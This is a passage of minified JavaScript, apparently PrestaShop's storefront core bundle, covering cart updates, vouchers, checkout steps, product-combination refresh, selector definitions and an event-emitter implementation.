n=(0,r.default)(t);n.attr("value",n.val())})),(0,r.default)(o.default.selectors.checkout.cartPaymentStepRefresh).length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedCart",{eventType:"updateCart",resp:e})})).fail((function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})}))}}));var e=(0,r.default)("body");e.on("click",'[data-button-action="add-to-cart"]',(function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget.form),n="".concat(t.serialize(),"&add=1&action=update"),i=t.attr("action"),a=(0,r.default)(e.currentTarget);a.prop("disabled",!0);var s,u=function(e){e.parents(o.default.selectors.product.addToCart).first().find(o.default.selectors.product.minimalQuantity).addClass("error"),e.parent().find("label").addClass("error")},c=t.find("input[min]");s=!0,c.each((function(e,t){var n=(0,r.default)(t),o=parseInt(n.attr("min"),10);o&&n.val()<o&&(u(n),s=!1)})),s?r.default.post(i,n,null,"json").then((function(e){o.default.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,idCustomization:e.id_customization,linkAction:"add-to-cart",cart:e.cart},resp:e})})).fail((function(e){o.default.emit("handleError",{eventType:"addProductToCart",resp:e})})).always((function(){setTimeout((function(){a.prop("disabled",!1)}),1e3)})):u(c)})),e.on("submit",'[data-link-action="add-voucher"]',(function(e){e.preventDefault();var t=(0,r.default)(e.currentTarget),n=t.attr("action");0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"ajax",value:1})),0===t.find("[name=action]").length&&t.append((0,r.default)("<input>",{type:"hidden",name:"action",value:"update"})),r.default.post(n,t.serialize(),null,"json").then((function(t){t.hasError?(0,r.default)(".js-error").show().find(".js-error-text").text(t.errors[0]):o.default.emit("updateCart",{reason:e.target.dataset,resp:t})})).fail((function(e){o.default.emit("handleError",{eventType:"updateCart",resp:e})}))}))}))},673:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){(0,r.default)(o.default.selectors.checkout.editAddresses).on("click",(function(e){e.stopPropagation(),(0,r.default)(o.default.selectors.checkout.addressesStep).trigger("click"),o.default.emit("editAddress")})),(0,r.default)(o.default.selectors.checkout.deliveryAddressRadios).on("click",(function(){(0,r.default)(o.default.selectors.checkout.addressItem).removeClass("selected"),(0,r.default)(o.default.selectors.checkout.addressItemChecked).addClass("selected");var e=(0,r.default)(o.default.selectors.checkout.addressError).prop("id").split("-").pop(),t=(0,r.default)(o.default.selectors.checkout.notValidAddresses).val(),n=this.name.split("_").pop(),i=(0,r.default)("".concat(o.default.selectors.checkout.addressError,"[name=alert-").concat(n,"]"));c(!1,e,n),""!==t&&null===s&&t.split(",").indexOf(this.value)>=0?(i.show(),c(!0,this.value,n),(0,r.default)(o.default.selectors.checkout.addressError).prop("id","id-failure-address-".concat(this.value))):i.hide();var a=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible"));l(a.length<=0)}))};var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,i.psGetRequestParameter)("editAddress"),u=(0,i.psGetRequestParameter)("use_same_address");(0,r.default)(window).on("load",(function(){var e=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible"));if(0===parseInt(u,10)&&(0,r.default)(o.default.selectors.checkout.invoiceAddresses).trigger("click"),(null!==s||(0,r.default)("".concat(o.default.selectors.checkout.addressForm,":visible")).length>1)&&e.hide(),e.length>0){var t=(0,r.default)(o.default.selectors.checkout.addressError).prop("id").split("-").pop();e.each((function(){c(!0,t,(0,r.default)(this).attr("name").split("-").pop())}))}e=(0,r.default)("".concat(o.default.selectors.checkout.addressError,":visible")),l(e.length<=0)}));var c=function(e,t,n){var o=(0,r.default)("#id-address-".concat(n,"-address-").concat(t," a.edit-address")),i=["text-info","address-item-invalid"];(0,r.default)("#".concat(n,"-addresses a.edit-address")).removeClass(i),o.toggleClass(i,e)},l=function(e){(0,r.default)("button[name=confirm-addresses]").prop("disabled",!e)}},107:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=(0,r.default)("body"),t=o.default.selectors.checkout.deliveryFormSelector,n=o.default.selectors.checkout.summarySelector,a=o.default.selectors.checkout.deliveryStepSelector,s=o.default.selectors.checkout.editDeliveryButtonSelector;e.on("change","".concat(t," input"),(function(e){var a=(0,r.default)(t),s=a.serialize(),u=(0,r.default)(e.currentTarget).parents(o.default.selectors.checkout.deliveryOption);r.default.post(a.data("url-update"),s).then((function(e){(0,r.default)(n).replaceWith(e.preview),(0,r.default)(o.default.selectors.checkout.cartPaymentStepRefresh).length&&(0,i.refreshCheckoutPage)(),o.default.emit("updatedDeliveryForm",{dataForm:a.serializeArray(),deliveryOption:u,resp:e})})).fail((function(e){o.default.trigger("handleError",{eventType:"updateDeliveryOptions",resp:e})}))})),e.on("click",s,(function(e){e.stopPropagation(),(0,r.default)(a).trigger("click"),o.default.emit("editDelivery")}))};var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}},870:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=new s;return e.init(),e};var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var s=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.confirmationSelector=o.default.selectors.checkout.confirmationSelector,this.conditionsSelector=o.default.selectors.checkout.conditionsSelector,this.conditionAlertSelector=o.default.selectors.checkout.conditionAlertSelector,this.additionalInformatonSelector=o.default.selectors.checkout.additionalInformatonSelector,this.optionsForm=o.default.selectors.checkout.optionsForm,this.termsCheckboxSelector=o.default.selectors.checkout.termsCheckboxSelector}var t,n;return t=e,(n=[{key:"init",value:function(){var e=(0,r.default)("body");e.on("change","".concat(this.conditionsSelector,' input[type="checkbox"]'),r.default.proxy(this.toggleOrderButton,this)),e.on("change",'input[name="payment-option"]',r.default.proxy(this.toggleOrderButton,this)),e.on("click","".concat(this.confirmationSelector," button"),r.default.proxy(this.confirm,this)),this.collapseOptions()}},{key:"collapseOptions",value:function(){(0,r.default)("".concat(this.additionalInformatonSelector,", ").concat(this.optionsForm)).hide()}},{key:"getSelectedOption",value:function(){return(0,r.default)('input[name="payment-option"]:checked').attr("id")}},{key:"haveTermsBeenAccepted",value:function(){return(0,r.default)(this.termsCheckboxSelector).prop("checked")}},{key:"hideConfirmation",value:function(){(0,r.default)(this.confirmationSelector).hide()}},{key:"showConfirmation",value:function(){(0,r.default)(this.confirmationSelector).show()}},{key:"toggleOrderButton",value:function(){var e=!0;(0,r.default)("".concat(this.conditionsSelector,' input[type="checkbox"]')).each((function(t,n){n.checked||(e=!1)})),o.default.emit("termsUpdated",{isChecked:e}),this.collapseOptions();var t=this.getSelectedOption();if(t||(e=!1),(0,r.default)("#".concat(t,"-additional-information")).show(),(0,r.default)("#pay-with-".concat(t,"-form")).show(),(0,r.default)(o.default.selectors.checkout.paymentBinary).hide(),(0,r.default)("#".concat(t)).hasClass("binary")){var n=this.getPaymentOptionSelector(t);this.hideConfirmation(),(0,r.default)(n).show(),document.querySelectorAll("".concat(n," button, ").concat(n," input")).forEach((function(t){e?t.removeAttribute("disabled"):t.setAttribute("disabled",!e)})),e?(0,r.default)(n).removeClass("disabled"):(0,r.default)(n).addClass("disabled")}else this.showConfirmation(),(0,r.default)("".concat(this.confirmationSelector," button")).toggleClass("disabled",!e),(0,r.default)("".concat(this.confirmationSelector," button")).attr("disabled",!e),e?(0,r.default)(this.conditionAlertSelector).hide():(0,r.default)(this.conditionAlertSelector).show()}},{key:"getPaymentOptionSelector",value:function(e){var t=(0,r.default)("#".concat(e)).data("module-name");return".js-payment-".concat(t)}},{key:"showNativeFormErrors",value:function(){(0,r.default)("input[name=payment-option], ".concat(this.termsCheckboxSelector)).each((function(){this.reportValidity()}))}},{key:"confirm",value:function(){var e=this.getSelectedOption(),t=this.haveTermsBeenAccepted();void 0!==e&&!1!==t?((0,r.default)("".concat(this.confirmationSelector," button")).addClass("disabled"),(0,r.default)("#pay-with-".concat(e,"-form form")).submit()):this.showNativeFormErrors()}}])&&a(t.prototype,n),e}()},597:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),e}var c=o.default.selectors.checkout.currentStep,l=".".concat(c),d=function(){function e(){a(this,e),this.$steps=(0,r.default)(o.default.selectors.checkout.step),this.$steps.off("click"),this.$clickableSteps=(0,r.default)(l).prevAll().andSelf(),this.$clickableSteps.addClass("-clickable")}return u(e,[{key:"getClickableSteps",value:function(){return this.$clickableSteps}},{key:"makeCurrent",value:function(e){this.$steps.removeClass("-current"),this.$steps.removeClass(c),e.makeCurrent()}}],[{key:"getClickedStep",value:function(e){return new f((0,r.default)(e.target).closest(o.default.selectors.checkout.step))}}]),e}();t.default=d;var f=function(){function e(t){a(this,e),this.$step=t}return u(e,[{key:"isUnreachable",value:function(){return this.$step.hasClass("-unreachable")}},{key:"makeCurrent",value:function(){this.$step.addClass("-current"),this.$step.addClass(c)}},{key:"hasContinueButton",value:function(){return(0,r.default)("button.continue",this.$step).length>0}},{key:"disableAllAfter",value:function(){var e=this.$step.nextAll();e.addClass("-unreachable").removeClass("-complete"),(0,r.default)(o.default.selectors.checkout.stepTitle,e).addClass("not-allowed")}},{key:"enableAllBefore",value:function(){var e=this.$step.nextAll("".concat(o.default.selectors.checkout.step,".-clickable"));e.removeClass("-unreachable").addClass("-complete"),(0,r.default)(o.default.selectors.checkout.stepTitle,e).removeClass("not-allowed")}}]),e}()},982:(e,t,n)=>{var r=c(n(339)),o=c(n(825)),i=c(n(673)),a=c(n(107)),s=c(n(870)),u=c(n(597));function c(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){var e,t;1===(0,r.default)("#checkout").length&&((0,i.default)(),(0,a.default)(),(0,s.default)(),(e=new u.default).getClickableSteps().on("click",(function(t){var n=u.default.getClickedStep(t);n.isUnreachable()||(e.makeCurrent(n),n.hasContinueButton()?n.disableAllAfter():n.enableAllBefore()),o.default.emit("changedCheckoutStep",{event:t})})),t=o.default.selectors.checkout.form,(0,r.default)(t).submit((function(e){!0===(0,r.default)(this).data("disabled")&&e.preventDefault(),(0,r.default)(this).data("disabled",!0),(0,r.default)('button[type="submit"]',this).addClass("disabled")})))}))},988:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.psShowHide=function(){(0,o.default)(".ps-shown-by-js").show(),(0,o.default)(".ps-hidden-by-js").hide()},t.psGetRequestParameter=i,t.refreshCheckoutPage=function(){var e=i();if(e.updatedTransaction)window.location.reload();else{e.updatedTransaction=1;var t=Object.entries(e).map((function(e){return e.join("=")})).join("&");window.location.href="".concat(window.location.pathname,"?").concat(t)}};var r,o=(r=n(339))&&r.__esModule?r:{default:r};function i(e){var t={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(e,n,r){t[n]=void 0!==r?r:""})),void 0!==e?t[e]?t[e]:null:t}},247:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(339)),o=i(n(204));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e){var t=(0,r.default)(e);r.default.each(t,(function(e,t){if(!t.checkValidity()){var n=t.value.split("@");o.default.toASCII(n[0])===n[0]&&(t.value=o.default.toASCII(t.value))}}))}},432:(e,t,n)=>{var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}var a=null;function s(e){o.default.emit("updateProductList",e),window.history.pushState(e,document.title,e.current_url)}function u(e,t){return"abort"!==t}function c(e){a===e&&(a=null)}(0,r.default)(document).ready((function(){o.default.on("updateFacets",(function(e){!function(e){a&&a.abort();var t=e.indexOf("?")>=0?"&":"?",n="".concat(e+t,"from-xhr");a=r.default.ajax({url:n,dataType:"json",success:s,error:u,complete:c})}(e)}))}))},90:(e,t,n)=>{var r=i(n(339)),o=i(n(825));function i(e){return e&&e.__esModule?e:{default:e}}(0,r.default)(document).ready((function(){(0,r.default)("body").on("click",o.default.selectors.listing.quickview,(function(e){o.default.emit("clickQuickView",{dataset:(0,r.default)(e.target).closest(o.default.selectors.product.miniature).data()}),e.preventDefault()}))}))},52:(e,t,n)=>{var r,o=(r=n(339))&&r.__esModule?r:{default:r};void 0===o.default.migrateMute&&(o.default.migrateMute=!window.prestashop.debug)},226:(e,t,n)=>{var r=a(n(339)),o=a(n(825)),i=n(988);function a(e){return e&&e.__esModule?e:{default:e}}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){u(e,t,n[t])}))}return e}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=null,l=null,d=!1,f=[],p=!1;function h(e){var t,n,o;t=(0,r.default)(".quickview #product-availability, .page-product:not(.modal-open) .row #product-availability, .page-product:not(.modal-open) .product-container #product-availability"),n=e,o=(0,r.default)('<div class="alert alert-danger ajax-error" role="alert">'.concat(n,"</div>")),t.replaceWith(o)}function v(e){var t=(0,r.default)(e.$targetParent.find(e.targetSelector));if(!(t.length<=0)){var n=e.$addToCartSnippet.find(e.targetSelector);n.length>0?t.replaceWith(n[0].outerHTML):t.html("")}}(0,r.default)(document).ready((function(){var e=(0,r.default)(o.default.selectors.product.actions);(0,r.default)("body").on("change touchspin.on.startspin","".concat(o.default.selectors.product.variants," *[name]"),(function(e){p=!0,o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})})),(0,r.default)(e.find("form:first").serializeArray()).each((function(e,t){var n=t.value,r=t.name;f.push({value:n,name:r})})),window.addEventListener("popstate",(function(e){if(d=!0,!(!e.state||e.state&&e.state.form&&0===e.state.form.length)||p){var t=(0,r.default)(o.default.selectors.product.actions).find("form:first");e.state&&e.state.form?e.state.form.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})):f.forEach((function(e){t.find('[name="'.concat(e.name,'"]')).val(e.value)})),o.default.emit("updateProduct",{eventType:"updatedProductCombination",event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})}})),(0,r.default)("body").on("click",o.default.selectors.product.refresh,(function(e,t){e.preventDefault();var n="updatedProductCombination";void 0!==t&&t.eventType&&(n=t.eventType),o.default.emit("updateProduct",{eventType:n,event:e,resp:{},reason:{productUrl:o.default.urls.pages.product||""}})})),o.default.on("updateProduct",(function(e){var t=e.eventType,n=e.event;(function(){var e=r.default.Deferred(),t=(0,r.default)(o.default.selectors.product.actions),n=(0,r.default)(o.default.selectors.quantityWanted);if(null!==o.default&&null!==o.default.urls&&null!==o.default.urls.pages&&""!==o.default.urls.pages.product&&null!==o.default.urls.pages.product)return e.resolve(o.default.urls.pages.product),e.promise();var i={};return(0,r.default)(t.find("form:first").serializeArray()).each((function(e,t){i[t.name]=t.value})),r.default.ajax({url:t.find("form:first").attr("action"),method:"POST",data:s({ajax:1,action:"productrefresh",quantity_wanted:n.val()},i),dataType:"json",success:function(t){var n=t.productUrl;o.default.page.canonical=n,e.resolve(n)},error:function(t,n,r){e.reject({jqXHR:t,textStatus:n,errorThrown:r})}}),e.promise()})().done((function(e){return function(e,t,n){var a,s=(0,r.default)(o.default.selectors.product.actions),u=s.find(o.default.selectors.quantityWanted),d=s.find("form:first"),f=d.serialize(),p=(0,i.psGetRequestParameter)("preview");if("function"==typeof Event?a=new Event("updateRating"):(a=document.createEvent("Event")).initEvent("updateRating",!0,!0),p=null!==p?"&preview=".concat(p):"",null!==n){if(!e||"keyup"!==e.type||u.val()!==u.data("old-value")){u.data("old-value",u.val()),l&&clearTimeout(l);var m=30;"updatedProductQuantity"===t&&(m=750),l=setTimeout((function(){""!==f&&(c=r.default.ajax({url:n+(-1===n.indexOf("?")?"?":"&")+f+p,method:"POST",data:{quickview:(0,r.default)(".modal.quickview.in").length,ajax:1,action:"refresh",quantity_wanted:"updatedProductCombination"===t?u.attr("min"):u.val()},dataType:"json",beforeSend:function(){null!==c&&c.abort()},error:function(e,t){"abort"!==t&&0===(0,r.default)("section#main > .ajax-error").length&&h()},success:function(e){var n=(0,r.default)("<div>").append(e.product_cover_thumbnails);(0,r.default)(o.default.selectors.product.imageContainer).html()!==n.find(o.default.selectors.product.imageContainer).html()&&(0,r.default)(o.default.selectors.product.imageContainer).replaceWith(e.product_cover_thumbnails),(0,r.default)(o.default.selectors.product.prices).first().replaceWith(e.product_prices),(0,r.default)(o.default.selectors.product.customization).first().replaceWith(e.product_customization),(0,r.default)(o.default.selectors.product.inputCustomization).val(0),(0,r.default)(o.default.selectors.product.variantsUpdate).first().replaceWith(e.product_variants),(0,r.default)(o.default.selectors.product.discounts).first().replaceWith(e.product_discounts),(0,r.default)(o.default.selectors.product.additionalInfos).first().replaceWith(e.product_additional_info),(0,r.default)(o.default.selectors.product.details).replaceWith(e.product_details),(0,r.default)(o.default.selectors.product.flags).first().replaceWith(e.product_flags),function(e){var t=null;(0,r.default)(e.product_add_to_cart).each((function(e,n){return!(0,r.default)(n).hasClass("product-add-to-cart")||(t=(0,r.default)(n),!1)})),null===t&&h();var n=(0,r.default)(o.default.selectors.product.addToCart);v({$addToCartSnippet:t,$targetParent:n,targetSelector:".add"}),v({$addToCartSnippet:t,$targetParent:n,targetSelector:"#product-availability"}),v({$addToCartSnippet:t,$targetParent:n,targetSelector:".product-minimal-quantity"})}(e);var i=parseInt(e.product_minimal_quantity,10);document.dispatchEvent(a),isNaN(i)||"updatedProductQuantity"===t||(u.attr("min",i),u.val(i)),o.default.emit("updatedProduct",e,d.serializeArray())},complete:function(){c=null,l=null}}))}),m)}}else h()}(n,t,e)})).fail((function(){0===(0,r.default)("section#main > .ajax-error").length&&h()}))})),o.default.on("updatedProduct",(function(e,t){if(e.product_url&&e.id_product_attribute&&!(0,r.default)(".modal.quickview").length){var n=document.title;e.product_title&&(n=e.product_title,(0,r.default)(document).attr("title",n)),d||window.history.pushState({id_product_attribute:e.id_product_attribute,form:t},n,e.product_url),d=!1}})),o.default.on("updateCart",(function(e){e&&e.reason&&"add-to-cart"===e.reason.linkAction&&(0,r.default)("#quantity_wanted").val(1)})),o.default.on("showErrorNextToAddtoCartButton",(function(e){e&&e.errorMessage&&h(e.errorMessage)}))}))},965:(e,t,n)=>{var r=i(n(825)),o=i(n(339));function i(e){return e&&e.__esModule?e:{default:e}}r.default.selectors={quantityWanted:"#quantity_wanted",product:{imageContainer:".quickview .images-container, .page-product:not(.modal-open) .row .images-container, .page-product:not(.modal-open) .product-container .images-container, .quickview .js-images-container, .page-product:not(.modal-open) .row .js-images-container, .page-product:not(.modal-open) .product-container .js-images-container",container:".product-container, .js-product-container",availability:"#product-availability, .js-product-availability",actions:".product-actions, .js-product-actions",variants:".product-variants, .js-product-variants",refresh:".product-refresh, .js-product-refresh",miniature:".js-product-miniature",minimalQuantity:".product-minimal-quantity, .js-product-minimal-quantity",addToCart:".quickview .product-add-to-cart, .page-product:not(.modal-open) .row .product-add-to-cart, .page-product:not(.modal-open) .product-container .product-add-to-cart, .quickview .js-product-add-to-cart, .page-product:not(.modal-open) .row .js-product-add-to-cart, .page-product:not(.modal-open) .product-container .js-product-add-to-cart",prices:".quickview .product-prices, .page-product:not(.modal-open) .row .product-prices, .page-product:not(.modal-open) .product-container .product-prices, .quickview .js-product-prices, .page-product:not(.modal-open) .row .js-product-prices, .page-product:not(.modal-open) .product-container .js-product-prices",inputCustomization:'.product-actions input[name="id_customization"], .js-product-actions .js-product-customization-id',customization:".quickview .product-customization, .page-product:not(.modal-open) .row .product-customization, .page-product:not(.modal-open) .product-container .product-customization, .quickview .js-product-customization, .page-product:not(.modal-open) .row .js-product-customization, .page-product:not(.modal-open) .product-container .js-product-customization",variantsUpdate:".quickview .product-variants, .page-product:not(.modal-open) .row .product-variants, .page-product:not(.modal-open) .product-container .product-variants, .quickview .js-product-variants, .page-product:not(.modal-open) .row .js-product-variants, .page-product:not(.modal-open) .js-product-container .js-product-variants",discounts:".quickview .product-discounts, .page-product:not(.modal-open) .row .product-discounts, .page-product:not(.modal-open) .product-container .product-discounts, .quickview .js-product-discounts, .page-product:not(.modal-open) .row .js-product-discounts, .page-product:not(.modal-open) .product-container .js-product-discounts",additionalInfos:".quickview .product-additional-info, .page-product:not(.modal-open) .row .product-additional-info, .page-product:not(.modal-open) .product-container .product-additional-info, .quickview .js-product-additional-info, .page-product:not(.modal-open) .row .js-product-additional-info, .page-product:not(.modal-open) .js-product-container .js-product-additional-info",details:".quickview #product-details, #product-details, .quickview .js-product-details, .js-product-details",flags:".quickview .product-flags, .page-product:not(.modal-open) .row .product-flags, .page-product:not(.modal-open) .product-container .product-flags, .quickview .js-product-flags, .page-product:not(.modal-open) .row .js-product-flags, .page-product:not(.modal-open) .js-product-container .js-product-flags"},listing:{quickview:".quick-view, .js-quick-view"},checkout:{form:".checkout-step form",currentStep:"js-current-step",step:".checkout-step",stepTitle:".step-title, .js-step-title",confirmationSelector:"#payment-confirmation button, .js-payment-confirmation",conditionsSelector:'#conditions-to-approve input[type="checkbox"], .js-conditions-to-approve',conditionAlertSelector:".js-alert-payment-conditions",additionalInformatonSelector:".js-additional-information",optionsForm:".js-payment-option-form",termsCheckboxSelector:'#conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"], .js-conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"]',paymentBinary:".payment-binary, .js-payment-binary",deliveryFormSelector:"#js-delivery",summarySelector:"#js-checkout-summary",deliveryStepSelector:"#checkout-delivery-step",editDeliveryButtonSelector:".js-edit-delivery",deliveryOption:".delivery-option, .js-delivery-option",cartPaymentStepRefresh:".js-cart-payment-step-refresh",editAddresses:".js-edit-addresses",deliveryAddressRadios:"#delivery-addresses input[type=radio], #invoice-addresses input[type=radio], .js-address-selector input[type=radio]",addressItem:".address-item, .js-address-item",addressesStep:"#checkout-addresses-step",addressItemChecked:".address-item:has(input[type=radio]:checked), .js-address-item:has(input[type=radio]:checked)",addressError:".js-address-error",notValidAddresses:"#not-valid-addresses, .js-not-valid-addresses",invoiceAddresses:"#invoice-addresses, .js-address-selector",addressForm:".js-address-form"},cart:{detailedTotals:".cart-detailed-totals, .js-cart-detailed-totals",summaryItemsSubtotal:".cart-summary-items-subtotal, .js-cart-summary-items-subtotal",summarySubTotalsContainer:".cart-summary-subtotals-container, .js-cart-summary-subtotals-container",summaryTotals:".cart-summary-totals, .js-cart-summary-totals",summaryProducts:".cart-summary-products, .js-cart-summary-products",detailedActions:".cart-detailed-actions, .js-cart-detailed-actions",voucher:".cart-voucher, .js-cart-voucher",overview:".cart-overview",summaryTop:".cart-summary-top, .js-cart-summary-top",productCustomizationId:"#product_customization_id, .js-product-customization-id",lineProductQuantity:".js-cart-line-product-quantity"}},(0,o.default)(document).ready((function(){r.default.emit("selectorsInit")}))},827:(e,t,n)=>{var r,o,i;o=[n(339)],void 0===(i="function"==typeof(r=function(e){var t=e.fn.init;e.fn.init=function(e){var n=Array.prototype.slice.call(arguments);"string"==typeof e&&"#"===e&&(console.warn("jQuery('#') is not a valid selector"),n[0]=[]);var r=t.apply(this,arguments);return r.selector="string"==typeof e?e:"",r},e.fn.init.prototype=e.fn,void 0!==e.fn.live&&e.isFunction(e.fn.live)||e.fn.extend({live:function(t,n,r){return this.selector&&e(document).on(t,this.selector,n,r),console.warn("jQuery.live() has been removed since jquery v1.9, please use jQuery.on() instead."),this}})})?r.apply(t,o):r)||(e.exports=i)},291:e=>{function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n,r="object"===("undefined"==typeof Reflect?"undefined":t(Reflect))?Reflect:null,o=r&&"function"==typeof r.apply?r.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};n=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var i=Number.isNaN||function(e){return e!=e};function a(){a.init.call(this)}e.exports=a,e.exports.once=function(e,t){return new Promise((function(n,r){function o(n){e.removeListener(t,i),r(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}m(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&m(e,"error",t,{once:!0})}(e,o)}))},a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var s=10;function u(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+t(e))}function c(e){return void 0===e._maxListeners?a.defaultMaxListeners:e._maxListeners}function l(e,t,n,r){var o,i,a,s;if(u(n),void 0===(i=e._events)?(i=e._events=Object.create(null),e._eventsCount=0):(void 0!==i.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),i=e._events),a=i[t]),void 0===a)a=i[t]=n,++e._eventsCount;else if("function"==typeof a?a=i[t]=r?[n,a]:[a,n]:r?a.unshift(n):a.push(n),(o=c(e))>0&&a.length>o&&!a.warned){a.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=a.length,s=l,console&&console.warn&&console.warn(s)}return e}function d(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function f(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},o=d.bind(r);return o.listener=n,r.wrapFn=o,o}function p(e,t,n){var r=e._events;if(void 0===r)return[];var o=r[t];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(o):v(o,o.length)}function h(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}function m(e,n,r,o){if("function"==typeof e.on)o.once?e.once(n,r):e.on(n,r);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+t(e));e.addEventListener(n,(function t(i){o.once&&e.removeEventListener(n,t),r(i)}))}}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");s=e}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},a.prototype.getMaxListeners=function(){return c(this)},a.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var r="error"===e,i=this._events;if(void 0!==i)r=r&&void 0===i.error;else if(!r)return!1;if(r){var a;if(t.length>0&&(a=t[0]),a instanceof Error)throw a;var s=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw s.context=a,s}var u=i[e];if(void 0===u)return!1;if("function"==typeof u)o(u,this,t);else{var c=u.length,l=v(u,c);for(n=0;n<c;++n)o(l[n],this,t)}return!0},a.prototype.addListener=function(e,t){return l(this,e,t,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(e,t){return l(this,e,t,!0)},a.prototype.once=function(e,t){return u(t),this.on(e,f(this,e,t)),this},a.prototype.prependOnceListener=function(e,t){return u(t),this.prependListener(e,f(this,e,t)),this},a.prototype.removeListener=function(e,t){var n,r,o,i,a;if(u(t),void 0===(r=this._events))return this;if(void 0===(n=r[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,i=n.length-1;i>=0;i--)if(n[i]===t||n[i].listener===t){a=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,a||t)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(e){var t,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var 